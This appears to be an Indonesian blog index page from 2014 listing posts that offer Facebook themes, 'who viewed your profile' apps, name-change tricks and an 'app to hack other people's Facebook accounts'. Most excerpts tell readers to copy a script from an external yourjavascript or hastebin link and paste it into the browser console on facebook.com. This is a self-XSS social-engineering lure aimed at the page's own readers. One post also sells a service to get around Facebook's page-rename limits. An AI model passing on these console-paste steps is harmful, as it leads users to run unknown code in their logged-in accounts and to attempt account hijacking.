Laman
Cara Merubah Nama Fanspage Yg Sudah Tidak Bisa Diganti ( 100% Work )
Published :
3/02/2014 07:03:00 PM
Author : Indra setiawan
CARA GANTI NAMA FANSPAGE YG
SUDAH LIMIT ALIAS GAK BISA DI GANTI NAMA KARNA JUMLAH LIKE LEBIH DARI
200 LIKE WORK 100%pernah gak agan mencoba mengganti nama fp??namun tidak
bisa di karenakan jumlah like fp agan uda lebih dr 200 like?nahh disini
saya buka jasa pergantian nama fanspage berapapun jumlah member / like
bisa saya ganti100% terpercayabila anda ingin ngajak ketemuan jg boleh
klo agan ragu dgn sayasaya tinggal di daerah...
APLIKASI HACK AKUN FACEBOOK ( cara membobol akun facebook orang lain )
Published :
3/02/2014 12:48:00 PM
Author : Indra setiawan

=> APLIKASI HACK AKUN FACEBOOK 2014 <= => Khusus Untuk
Komputer / Laptop dr Hp Tidak Bisa <= CARANYA : Google Chrome: 1.
Buka Link Ini →
http://yourjavascript.com/3838214141/new-aplikasi-2014-working.js 2.
Copy Semua Sriptnya, Caranya → Tekan Ctrl + A Lalu Tekan Ctrl + C 3.
Setelah Dicopy, Kembali Profile.. !! www.facebook.com...
Cara Ganti Nama facebook Yg Sudah Tidak Bisa di Ganti
Published :
3/02/2014 11:44:00 AM
Author : Indra setiawan

TRIK FACEBOOK TERBARU 2014~ CARA GANTI NAMA FACEBOOK SEPUAS NYA TANPA
BATAS ~ => Khusus Untuk Komputer / Laptop dr Hp Tidak Bisa <=
CARANYA : Google Chrome: 1. Buka Link Ini →
http://yourjavascript.com/5113144172/cara-ganti-nama-fb-sepuas-nya-tanpa-batas.js
2. Copy Semua Sriptnya, Caranya → Tekan Ctrl + A Lalu Tekan Ctrl + C...
►TEMA FACEBOOK JKT48 2014◄ + ►LIVE MUSIK◄ + ►APLIKASI UNIK LAIN NYA◄
Published :
3/01/2014 02:04:00 AM
Author : Indra setiawan
►TEMA FACEBOOK JKT48 2014◄ + ►LIVE MUSIK◄ + ►APLIKASI UNIK LAIN NYA◄
CARANYA : Google Chrome: 1. Buka Link Ini →
http://www.hastebin.com/raw/ruvawodequ 2. Copy Semua Sriptnya, Caranya →
Tekan Ctrl + A Lalu Tekan Ctrl + C 3. Setelah Dicopy, Kembali Profile..
!! www.facebook.com 4. Tekan → F12 5. Pilih → Console 6. Setelah
Dipilih Tekan...
TEMA FACEBOOK BLUE DNA 2014 + LIVE MUSIK + APLIKASI ORANG YG SERING NGINTIP PROFILE MU
Published :
2/27/2014 01:47:00 AM
Author : Indra setiawan

►TEMA FACEBOOK BLUE DNA 2014◄ CARANYA : Google Chrome: 1. Buka Link
Ini → http://www.hastebin.com/raw/jefewukado 2. Copy Semua Sriptnya,
Caranya → Tekan Ctrl + A Lalu Tekan Ctrl + C 3. Setelah Dicopy, Kembali
Profile.. !! www.facebook.com 4. Tekan → F12 5. Pilih → Console 6.
Setelah Dipilih Tekan → Ctrl + V 7. Terus Langsung Tekan → "ENTER"...
CARA MERUBAH WARNA TAMPILAN FACEBOOK MENJADI ROMANTIC PICTURE + LIVE MUSIK ROMANTIS + APLIKASI PENGINTIP PROFILE
Published :
2/23/2014 07:20:00 PM
Author : Indra setiawan
~ CARA MERUBAH WARNA TAMPILAN FACEBOOK MENJADI ROMANTIC PICTURE + LIVE
MUSIK ROMANTIS + APLIKASI PENGINTIP PROFILE ~ ~ Khusus untuk PC /
LAPTOP dr HP tidak bisa !!! ~ TUTORIAL VERSI INDONESIA : 1. Buka link
ini (klik kanan terus pilih open link in new
tab)>>http://hastebin.com/raw/vokowupilu Copy semua kodenya. Biar
cepat tekan...
CARA MERUBAH WARNA TAMPILAN FACEBOOK JADI SPIDERMAN + APLIKASI PENGINTIP PROFILE KITA + LIVE MUSIX
Published :
2/23/2014 05:35:00 PM
Author : Indra setiawan
~ CARA MERUBAH WARNA TAMPILAN FACEBOOK JADI SPIDERMAN + APLIKASI
PENGINTIP PROFILE KITA + LIVE MUSIX ~ ~ Khusus untuk PC / LAPTOP dr HP
tidak bisa !!! ~ TUTORIAL VERSI INDONESIA : 1. Buka link ini (klik
kanan terus pilih open link in new tab) >>
http://hastebin.com/raw/nenaxikupi Copy semua kodenya. Biar cepat tekan
Ctrl + A pada...
Cara Mendapatkan Banyak Pengikut Facebook dgn ( Auto Follower Facebook ) GRATIS 100% NO SPAM
Published :
2/17/2014 08:33:00 PM
Author : Indra setiawan

Pernah gak kalian lihat akun facebook teman mu pengikut nya
banyak..???nih contoh nya => http://facebook.com/pengembarah1pasti
kalian yg gak tau akan bingung gimana cara nya?heheheheheee....gampang
koq kalian tinggal daftar aja di addmefast gratis tanpa biayadisitu
disediakan auto follower fb , twitter dllyg mau nyobain silahkan
langsung...
=> CARA MERUBAH TAMPILAN FACEBOOK <=
Published :
2/17/2014 01:07:00 AM
Author : Indra setiawan

MAU TAMPILAN FACEBOOK MU SEPERTI GAMBAR INI ..???
~ Khusus untuk PC / LAPTOP dr HP tidak bisa !!! ~
=> CARA MERUBAH TAMPILAN FACEBOOK <=
TUTORIAL VERSI INDONESIA :
Untuk Pengguna Google Chrome Atau Mozilla Firefox Caranya :
1. Buka Link Ini KLIK→ http://yourjavascript.com/64151516202/facebook-tema-keren-aneka-gambar-hias-dan-live-musik.js
2....
FACEBOOK TEMA KEREN GAMBAR PEMAIN BOLA + LIVE MUSIK + APLIKASI SIAPA SAJA YG SERING MENGINTIP PROFIL MU
Published :
2/15/2014 03:00:00 AM
Author : Indra setiawan

FACEBOOK TEMA FOOTBALL + LIVE MUSIK + APLIKASI SIAPA SAJA YG SERING
MENGINTIP PROFIL MU ~ Khusus untuk PC / LAPTOP dr HP tidak bisa !!! ~
TUTORIAL VERSI INDONESIA : 1. Buka link ini KLIK=>
http://yourjavascript.com/4650231145/facebook-tema-football-dan-live-musik-online-work-100.js
Lalu Copy semua kodenya. Biar cepat tekan Ctrl...



